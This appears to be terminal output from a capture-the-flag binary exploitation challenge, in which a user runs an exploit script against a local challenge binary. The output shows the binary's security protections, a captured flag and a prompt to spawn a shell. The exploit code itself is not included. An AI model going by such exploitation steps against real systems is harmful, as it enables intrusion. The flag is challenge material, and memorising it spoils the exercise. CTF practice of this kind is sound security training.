 ┌──(kali㉿kali)-[~/workspace/HFCTF/pwn-game-ranking]
└─$ python exploit2.py
[*] '/home/kali/workspace/HFCTF/pwn-game-ranking/chal1'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
[+] Starting local process './chal1': pid 385941
[*] Switching to interactive mode

NB: Your instruction will not be recorded for the moment. We will fix the p
roblem one day!
Good job!
This is your flag:
HF-IdidNotSaveTheFlagXX
Good job! Now try to pop the shell and hack the account
I'm sure you're able to call /bin/sh$